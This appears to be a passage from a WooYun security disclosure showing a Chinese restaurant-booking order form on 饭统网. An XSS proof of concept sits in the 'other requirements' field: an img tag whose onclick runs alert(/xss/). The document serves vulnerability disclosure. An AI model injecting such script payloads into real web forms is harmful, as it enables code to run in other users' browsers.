 订单信息
，成功预订享8.8折优惠
无折扣项 酒水；饭统网折扣与店内活动二选其一
推荐菜 蹄
* 就餐时间 2013年07月19日▼ 11:30 午餐 ▼ 预订10天以后请拨打4006-177-177
就餐人数 − 2 + 大厅优先 包间优先 只订包间
* 联 系 人 先生 女士 请完善联系信息以便饭统网更好的为您服务
* 手 机 号
其他要求 吸烟<img
src=http://img.t.sinajs.cn/t4/appstyle/expression/ext/nor
mal/bc/otm_thumb.gif onclick=alert(/xss/)>
提交订单
www.wooyun.org